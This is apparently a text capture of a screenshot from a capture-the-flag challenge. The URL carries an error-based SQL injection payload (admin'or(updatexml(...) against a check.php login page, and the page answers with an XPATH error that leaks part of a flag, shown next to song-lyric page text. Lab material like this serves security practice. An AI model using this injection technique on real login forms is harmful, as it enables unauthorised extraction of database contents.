 不安全 | b2cf23f0-6fb4-4f54-a3ee-fb29a1a588e9.node3.buuoj.cn/check.php?username=admin%27or(updatexml(1,c
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~1-4126-904d-8f6f7a95eb8c}~'
PAY YOUR BILLS, WATCH YOUR TV
NORMAL